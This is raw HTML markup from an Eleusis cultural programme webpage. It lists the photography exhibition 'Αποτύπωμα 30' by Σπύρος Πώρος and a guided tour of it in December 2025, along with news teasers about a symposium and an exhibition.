							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:43440,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59182" class="elementor-post elementor-grid-item ecs-post-loop post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia">
				<div data-elementor-type="loop" data-elementor-id="33391" class="elementor elementor-33391 elementor-29978 elementor-location-single post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
							<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/11/DSC0213-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59198" alt="DSC0213" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1635670603" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8678" id="em-event-1635670603" data-view-id="1635670603">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">08.12.2025—21.12.2025</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1, Ελευσίνα</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Αποτύπωμα 30</a></h3>
     
    <a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
        <div class="event-meta event-date">08.12.2025—21.12.2025</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a4526 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b1a4526" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;b1a4526&quot;,&quot;post_id&quot;:43440,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59206" class="elementor-post elementor-grid-item ecs-post-loop post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia">
				<article data-elementor-type="loop" data-elementor-id="33393" class="elementor elementor-33393 elementor-29947 elementor-location-single post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f15704c elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3f15704c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d0cf753" data-id="7d0cf753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146ddf36 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="146ddf36" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
							<img src="https://2023eleusis.eu/wp-content/uploads/elementor/thumbs/DSC_0581-scaled-rg8qrp44oonrb9l4m2kwb9et0ler95jaqadqph656w.jpg" title="DSC 0581" alt="DSC 0581" loading="lazy" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbbffdb elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="fbbffdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10c848e click-child pointer" data-id="10c848e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e1074 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="49e1074" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-281728674" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8690" id="em-event-281728674" data-view-id="281728674">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1 , Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Αποτύπωμα 30 | Ξενάγηση από τον δημιουργό</a></h3>
    
    <a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Μία ξεχωριστή περιήγηση - ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Μία ξεχωριστή περιήγηση &#8211; ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab8296c event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="3ab8296c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/" rel="tag">Άνθρωπος/Κοινωνία</a><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</article>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="34045" class="elementor elementor-34045 elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" >
				3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-10T11:56:14+03:00">10.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T17:47:05+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
